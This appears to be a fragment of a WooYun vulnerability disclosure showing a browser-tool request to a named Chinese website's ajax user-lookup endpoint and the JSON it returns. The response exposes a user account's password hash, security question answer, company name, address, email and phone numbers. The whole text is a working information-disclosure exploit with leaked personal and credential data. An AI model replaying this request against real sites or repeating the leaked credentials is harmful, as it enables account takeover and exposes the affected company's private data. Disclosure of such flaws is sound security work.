 Load URL
http://www.gkzhan.com/ajax/MTnets.UserManage.Common.CommonFunc,UserManage2013_Common.ashx?_method=FindUser&_session=rw
Split URL
Execute
Enable Post data Enable Referrer
Post data
loginname=gkzhan
'{"Class":"ClientUser","Method":"ReClientUserByName","PageCount":"0","Counts":"0","Detail":[{"ID":"9925","UserName":"gkzhan","TrueName":"市场
部","PassWord":"da6e4229b1371946","PwdQuestion":"5587245","PwdAnswer":"5587244","UserType":"1","UserCompanyName":"北京天正恒业电器有限公
司","Email":"service@fzcx.com","Website":"http://www.fzcx.com","TelPhone":"010-66121212
010-66139611","Fax":"010-66178110","MobilePhone":"","ProvinceId":"11","Address":"北京市西城区西四北大街97
号","Msn":"","QQ":"","PostCode":"100034","Sex":"1","DisplayName":"市场部","Location":"","Qualifications":"","GraduateSchool":"","SecondLanguage":"","BirthDay":"01 1 1900
12:00AM","Posts":"北京天正恒业电器有限公司","CreditRating":"0","IsExpert":"0","Portrait":"","IsShow":"1","IsCharges":"0","LandNumber":"10","ChargesBeginTime":"1900/1/1
0:00:00","ChargesEndTime":"1900/1/1 0:00:00","LastLandTime":"2015/9/24 16:59:05","LastUpdateTime":"2007/3/25 14:46:02","CreateTime":"2007/3/25
14:46:02","CommunityType":"","EmailRandomCode":"","AllNum":"0","CurNum":"0","QianDaoDays":"0","ViewBuyCount":"0"}]}'
www.wooyun.org